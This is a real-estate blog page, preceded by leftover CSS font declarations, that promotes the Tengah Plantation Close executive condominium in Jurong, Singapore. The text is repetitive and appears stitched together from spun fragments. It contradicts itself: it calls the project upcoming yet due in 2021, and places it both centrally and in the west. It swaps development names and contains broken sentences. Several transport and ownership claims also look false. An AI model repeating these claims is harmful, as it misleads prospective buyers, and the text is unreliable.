  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.marionberrystyle.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-54 single-format-standard wp-embed-responsive wp-theme-music-blog">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site">
<header id="masthead" class="site-header header-one" style="background-image: url();">
	<div class="main-header">
		<div class="container">
			<div class="row">
				<div class="col-md-3 align-self-center">
					<div class="site-branding header-logo">
												<h1 class="site-title"><a href="https://www.marionberrystyle.com/" rel="home">Marion Style Condo</a></h1>
												</div><!-- .site-branding -->
				</div>
				<div class="col-md-9 m-auto align-self-center text-right">
					<div class="cssmenu text-right" id="cssmenu">
						<ul id="menu-menu-1" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://marionberrystyle.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marionberrystyle.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.marionberrystyle.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.marionberrystyle.com/category/property-news/">Property News</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- #masthead -->
<div id="content" class="site-content">
<div id="primary" class="content-area">
	<main id="main" class="site-main">
				<div class="blog-post-section">
			<div class="container">
				<div class="row">
					<div class="col-md-7 col-lg-8 order-0">
				<div class="post-details-page">
				<article id="post-54" class="music-blog-standard-post post-54 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="music-blog-standard-post__entry-content text-left">
					<div class="music-blog-standard-post__thumbnail post-header p-0">
				<img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/08/Transforming-Jurong-Into-a-Regional-Hub-URA-Taking-Steps-To-Create-Vibrant-Environment-With-Waterfront-Promenade-Parks-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="Transforming Jurong Into a Regional Hub at Plantation Close EC URA Taking Steps To Create Vibrant Environment With Waterfront Promenade &amp; Parks" decoding="async" fetchpriority="high" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/08/Transforming-Jurong-Into-a-Regional-Hub-URA-Taking-Steps-To-Create-Vibrant-Environment-With-Waterfront-Promenade-Parks-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/08/Transforming-Jurong-Into-a-Regional-Hub-URA-Taking-Steps-To-Create-Vibrant-Environment-With-Waterfront-Promenade-Parks-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />					<div class="music-blog-standard-post__overlay-category">
						<span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div>
							</div>
				<div class="music-blog-standard-post__content-wrapper">
			<div class="music-blog-standard-post__post-title">
									<h1 class="single-post-title">Transforming Jurong Into a Regional Hub at Plantation Close EC URA Taking Steps To Create Vibrant Environment With Waterfront Promenade &#038; Parks</h1>
							</div>
			<div class="music-blog-standard-post__blog-meta">
				<span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/transforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks/" rel="bookmark"><time class="entry-date published" datetime="2023-08-30T03:24:18+00:00">August 30, 2023</time><time class="updated" datetime="2024-09-06T11:57:13+00:00">September 6, 2024</time></a></span>			</div>
			<div class="music-blog-standard-post__full-summery text-left">
				<p>It is also part of the plan to develop the <a href="https://www.tengahplantationec.sg/">Plantation Close EC</a>.</p>
<p>The <a href="https://www.tengahplantationec.sg/">Plantation Close EC</a> is set to be a highly desirable and upmarket residential area in Jurong. It will be providing an exclusive place for people to live, play and relax. The development will also include an array of amenities, retail and dining options. This ensures that residents can live a well-rounded and luxurious lifestyle. It is also close to major transport nodes, making it a great investment for those looking to upsize from their current homes.</p>
<p>In order to transform Jurong into a regional hub, the URA is taking steps to create a vibrant environment with plenty of public entertainment and leisure activities. This includes building a waterfront promenade and new parks and green spaces with waterfront activities. This will make the area more appealing and enjoyable for visitors to come and explore.</p>
<p>The new Tengah Plantation Close EC Parcel A GLS project is forecast to comprise 1,715 executive condominiums, making it the biggest EC development in Singapore. Located in the heart of Tengah Town, it is due for completion in 2021. Ranging from one-bedroom to five-bedroom apartments, the EC units are intended to create a lavish and cozy living atmosphere.</p>
<p>For the little ones, Plantation Close Parcel A EC boasts a playground and a separate children&#8217;s pool, offering endless hours of fun in the sun. Parents and kids alike can make the most of the onsite clubhouse and swimming pool, creating special memories to share as a family. Plus, with several retail stores and eateries located on the premises, there is plenty of shopping and dining options to choose from.</p>
<p>Residents of Tengah Plantation Close EC can indulge in a host of luxurious facilities. An inviting swimming pool, a well-equipped gym, a clubhouse, a multi-purpose room, BBQ pits and a playground provide ample opportunities for relaxation and leisure. Amidst its lush greenery, Tengah Plantation Close EC offers an oasis of tranquillity and comfort for its discerning residents.</p>
<p>The Tengah Plantation Close EC has equipped its residents with an efficient and convenient Smart Home System, which enables them to control various devices and appliances from their mobile device or with voice commands. This has provided an enhanced living experience for all those that reside in the condominium.</p>
<p>The new Tengah Plantation Close EC project marks a significant milestone in Singapore&#8217;s real estate landscape. A joint venture between the Singapore Government and leading property developer Oxley Holdings, the upcoming EC will be the largest of its kind in the country and is expected to be completed by 2021. It is a project that will surely have a significant impact on the Singaporean property market.</p>
<p>The Urban Redevelopment Authority (URA) is intent on transforming Jurong into a regional hub that will provide fresh prospects for businesses and residents. In order to realize this vision, a substantial amount of investment and effort is essential. Nevertheless, the URA is convinced that with the right resources and support, this goal can be achieved and Singapore will be made even more attractive and dynamic.</p>
<p>The Plantation Close Parcel A development has a suite of eco-friendly features designed to reduce its carbon footprint. Among these are energy-efficient lighting, water-efficient fixtures, and green roofs. This helps to lessen the impact the development has on the environment, and provides a great opportunity for families to do their part in protecting the planet.</p>
<p>Tengah Plantation Loop EC is the perfect choice for families searching for a serene atmosphere with lush greenery. Situated in the west of Singapore, the executive condominium provides a wide variety of facilities and amenities catering to the needs of the whole family, creating a family-friendly home.</p>
<p>Tengah Plantation Loop EC (EC) is within easy reach of a host of shopping centres providing a plethora of retail choices. Whether you&#8217;re hunting for apparel, electronics, home goods, or anything else, there are plenty of options for shoppers in the area. The malls close to EC are sure to meet the specifications and requirements of all, offering a comprehensive selection of products and services.</p>
<p>The Tengah EC has been designed to foster green living and education. Its interior features classrooms and green spaces to educate occupants on sustainability and environmental responsibility. Furthermore, a green roof and green walls have been implemented to create more areas for people to enjoy the outdoor atmosphere. In sum, the Tengah EC is committed to promoting ecological consciousness.<br />
This helps to make the development more efficient and secure.</p>
<p>Parcel A GLS, a plantation close development, has been built with energy-efficient materials and is equipped with green technology such as solar panels and rainwater harvesting. This not only reduces the energy used for heating and cooling, but also provides clean energy as well. In addition, smart home technology has been enabled, giving residents the ability to control their lighting, temperature, and security from their smartphones, making the development more efficient and secure.</p>
<p>Situated just a few minutes away from Tengah Plantation Close EC, Jurong Point is the latest shopping centre in the area. This mall offers a wide selection of goods and services, including fashion boutiques, lifestyle stores, convenience stores, and an array of restaurants serving different cuisines. In addition, Jurong Point also provides entertainment options like a cinema and an arcade. Overall, this mall offers plenty of shopping and recreational activities for everyone.</p>
<p>Bukit Panjang Plaza, the most popular shopping centre of its kind close to Tengah Plantation Close GLS, is situated just a few minutes away from the EC. This mall features a wide selection of amenities, ranging from banks and food outlets to beauty salons and supermarkets. It also has numerous shops selling budget-friendly apparel and accessories. Moreover, the variety of restaurants it offers serves up a plethora of cuisines from Asian, Western, to European dishes.</p>
<p>Tengah Plantation Close EC offers residents a luxurious and sustainable living experience through the combination of modern and eco-friendly features. From energy-efficient materials to state-of-the-art green technology, this development has something for those who desire a contemporary and environment-friendly home. Enjoy a future-proofed home that is stylish and kind to the planet.</p>
<p>The URA has identified Jurong as a prime location for transformation, due to its advantageous location, excellent access and potential for development. Sitting close to the center of Singapore and the Central Business District, it is a prime spot for business and economic activities. Boasting proximity to the MRT and other transport links, Jurong is well-suited to be a regional hub.</p>
<p>Residents of the Tengah Plantation Close EC can enjoy wonderful connectivity to the MRT network with nearby Bukit Batok, Jurong East and Clementi stations. These stations offer access to North-South Line, East-West Line and Downtown Line. The Jurong East MRT station also connects to the western part of Singapore with the Circle Line.</p>
<p>Residents looking for a luxurious lifestyle can enjoy the convenience and comfort of living at Tengah Plantation Close EC. This well-equipped development offers a range of facilities and amenities, designed to give its residents a secure and comfortable environment. With plenty of options on hand, residents can be sure to enjoy a truly luxurious lifestyle.</p>
<p>Woodlands Mart is an excellent shopping centre located just a few minutes from Plantation Close Parcel A EC. Boasting a plethora of outlets and services, the mall boasts a variety of retail stores, restaurants, a food court, a supermarket, a department store, and even a cinema. Plus, visitors can also enjoy a variety of entertainment options at the mall, such as an arcade and bowling alley.<br />
The masterplan for the area is to develop it into &#8220;an attractive urban area where people can live, work, and play&#8221;.</p>
<p>The URA has been laying out a roadmap to transform Tengah Plantation EC near Jurong into a regional hub, looking to create a dynamic living environment which features new residential properties, commercial hubs, and recreational spaces. Job opportunities will be opened up, as well as a drive to attract new industries to the area. All of which will be part of a masterplan to make Tengah Plantation EC an attractive urban space for people to reside, work, and play.</p>
<p>The unveiling of the Tengah Plantation Close EC project is a major step forward for Singapore&#8217;s real estate landscape. With its many conveniences and facilities, this development is anticipated to significantly contribute to the growth of Tengah Town. Thus, prospective buyers and investors may seize this opportunity to benefit from the strong demand for real estate in Singapore, which affords potential gain from capital appreciation and rental returns.<br />
They can also monitor their home remotely via the hiLife app, book facilities, pay upkeep, give feedback to the building’s management and receive news and notices. Additionally, Tengah Plantation Loop EC houses come with a smart home package including a smart digital lockset, smart A/C module and smart doorbell, so that residents won’t have to worry about losing their keys or having to worry about security. With all these smart features, residents can live in comfort, safety and convenience.</p>
<p>Residents of the upcoming Tengah Plantation Parcel A Close EC development will have access to a wide variety of amenities and facilities. These include an indoor swimming pool, a gym, a clubhouse, a playground, as well as a range of shops and restaurants. Connected to the MRT station in Tengah Town, residents will be able to travel conveniently via public transportation.<br />
Furthermore, the Tengah EC features solar panels that will provide the building with energy. The green features will help reduce the building&#8217;s carbon footprint and promote a sustainable environment. Lastly, the Tengah EC will also feature a community garden where residents can grow their own produce. This will further promote green living and create a sense of community amongst residents.</p>
<p>The Tengah EC has been created with green living in mind. Sustainable materials have been used in the construction of the building, and it has been equipped with green features such as green roofs and walls. This helps to reduce the building&#8217;s carbon footprint and create a more sustainable environment. Furthermore, the Tengah EC has been designed to encourage walking, cycling, and using public transport instead of private vehicles. Additionally, solar panels will be present on the building, providing energy for the Tengah EC. Finally, residents will also have access to a communal garden where they can grow their own produce, further promoting green living and creating a sense of community.<br />
The biometric security system stores information on all visitors and records the time of entry and exit of every authorised person.</p>
<p>The Tengah Plantation EC digital gate is fitted with facial recognition technology to ensure that only authorised individuals can gain access to the condominium. The technology aids in protecting the safety and security of both the residents and their possessions. Moreover, the biometric security system stores data on each guest and documents the entry and exit times of those who have permission to enter.</p>
<p>The Tengah Plantation Close EC is located conveniently near major expressways like the Pan Island Expressway (PIE), the Ayer Rajah Expressway (AYE), and the Kranji Expressway (KJE). This helps residents enjoy quick access to other parts of the island. The Bukit Timah Expressway (BKE) also offers straightforward access to the Central Business District (CBD), the airport, and the East Coast.</p>
<p>At Tengah Plantation Close EC GLS, residents can enjoy a state-of-the-art fitness centre that comes complete with modern fitness equipment and an array of exercise programs. Additionally, the facility includes a swimming pool, Jacuzzi and spa, plus a selection of outdoor recreational activities. Shopping and dining amenities are abundant too, with a supermarket, cafes and restaurants on site.</p>
<p>Situated in the western section of Singapore, Tengah Town is a modern and developing town that is yet to be well-known by the public. With the introduction of the upcoming Tengah Plantation Close EC property, the town is poised to experience significant growth and progress. This property promises to provide an array of amenities and services that are sure to attract potential buyers and investors.</p>
<p>Located in Plantation Close, Parcel A is a development that offers a range of eco-friendly features. These green features include vertical gardens, green walls, and green roofs, all of which work together to reduce the urban heat island effect and provide a comfortable living environment for residents. Furthermore, green areas such as a community garden and jogging paths enable residents to stay active and enjoy outdoor recreation.<br />
Furthermore, the mall also has a big selection of services, such as a bank, ATM, money changer, and beauty salons. With its extensive range of shops and services, IMM offers something for everyone.</p>
<p>Positioned a short distance from Tengah Plantation EC, is the fourth shopping centre &#8211; IMM. It provides an extensive collection of shops and services to meet the needs of different customers. Fashion boutiques, lifestyle stores, convenience stores are just a few of the retail outlets that can be found at this mall. The many eateries offer a variety of cuisines, and a food court is also available. Entertainment-wise, shoppers can find cinemas, arcades, and more. Additionally, the mall provides services like banks, ATMs, money changers, and beauty salons. With its extensive range of stores and services, IMM is able to cater to everyone&#8217;s needs.<br />
As part of the development plan, URA has committed to enhancing transportation links, as well as establishing new residential districts and commercial zones. The plan also involves the development of a green infrastructure, which will include recreational spaces, parks, and a network of cycling and jogging paths.</p>
<p>The Urban Redevelopment Authority (URA) has embarked on an ambitious project to transform Jurong into a regional hub. Residents, businesses, and visitors will be able to experience and benefit from the changes and opportunities that this initiative will bring. URA is committed to improving connectivity and transportation links, as well as creating new residential zones and commercial hubs. They will also be introducing green infrastructure, such as recreational spaces, parks, and a network of cycling and jogging tracks. Tengah Plantation EC stands to gain significantly from these developments.</p>
<p>Tengah Plantation EC is an excellent place to reside and shop, with plenty of convenient shopping centres within easy reach. Popular among residents, these shopping centres near Tengah Plantation Loop EC offer a wide selection of products and services to fit all needs. If you&#8217;re in the market for apparel, groceries, or entertainment, you can find it at one of these nearby shopping centres. With so many options to choose from, you&#8217;re guaranteed to find something that you love at one of these shopping centres near Tengah Plantation Loop EC.<br />
Its location ensures that it is close to nature, and the surroundings are full of lush greenery. The Tengah Plantation Loop EC offers a unique and contemporary living experience with its modern amenities and features.</p>
<p>The Tengam Plantation Loop EC is an executive condominium in Singapore&#8217;s western region, crafted with sustainability front and center. This development is ideally located close to nature, in a lush environment. Residents can enjoy a modern, contemporary lifestyle with the array of amenities and features available. This is the ideal home for those who appreciate the great outdoors and the natural beauty around them.</p>
<p>The Urban Redevelopment Authority (URA) is intent on improving housing options for those residing near Tengah Plantation EC in Jurong. There are plans to create more affordable housing, in addition to the construction of public housing projects, to give the locals a greater range of living choices.</p>
<p>Tengah Plantation Close EC GLS is a luxurious executive condominium situated in the heart of Singapore for those seeking an opulent living solution. Boasting a plethora of amenities and facilities, this development is tailored to deliver a first-rate lifestyle experience.</p>
<p>The innovative smart parking system that has been implemented in the condominium enables residents to conveniently locate and reserve parking spots. This eliminates the time wasted while searching for a parking spot and allows the residents to remain focused on their activities.</p>
<p>Residents of the Tengah Plantation Close EC enjoy convenient access to the nearby Jurong East Integrated Transport Hub. This hub comprises of the Jurong East MRT station, various bus services and the forthcoming Jurong Region Line, as well as amenities such as shopping and dining establishments.<br />
The condo amenities include a large clubhouse, swimming pool, gym, Jacuzzi, and garden. Residents of Tengah Plantation Close EC will also be able to enjoy walking trails that lead down to the surrounding nature reserves and beautiful landscaping.</p>
<p>Tengah Plantation Close EC offers an exquisite living experience in Singapore&#8217;s western region. Boasting modern features such as smart home technology, energy-efficient appliances, and eco-friendly building materials, this luxurious executive condominium is designed to be a green and energy-efficient living space. Residents of the development will benefit from a range of amenities such as a clubhouse, swimming pool, gym, Jacuzzi, and garden. Moreover, Tengah Plantation Close EC offers convenient access to nearby nature reserves, allowing you to take in the beauty of the surrounding landscapes while exploring the walking trails.</p>
<p>Residents of the Tengah Plantation Loop EC have access to a wide range of transport options and attractions nearby. From leisure activities to work commutes, the EC is well connected to the rest of Singapore, giving its residents the opportunity to easily explore all that the island has to offer. With its great connectivity and convenient location, the Tengah Plantation Loop EC is the perfect place for those who want to enjoy the best of Singapore.</p>
<p>The Tengah Plantation Loop Executive Condominium (EC) is conveniently located in the western part of Singapore, in the Jurong East area. It is an ideal choice for those who work in the Central Business District (CBD), allowing for excellent connections to the rest of the city. With access to multiple expressways, MRT lines and bus services, residents of the said Executive Condominium have a variety of transportation options.</p>
<p>As Singapore develops, the necessity for green and sustainable components in new housing projects has become more important than ever. In this regard, the Tengah Plantation Loop EC stands out as a prime example of the government&#8217;s efforts to ensure that new housing developments are both green and sustainable.</p>
<p>Tengah Plantation Close EC is conveniently located in the vicinity of various transportation options. Residents can easily access the city via the nearby Bukit Batok Interchange and Bukit Timah Bus Interchange. Not only that, multiple bus services such as 166 and 990 run through the area, providing further convenience to residents. With all the transportation options available, it is easy to see why Tengah Plantation Close EC is such a desirable place to live.<br />
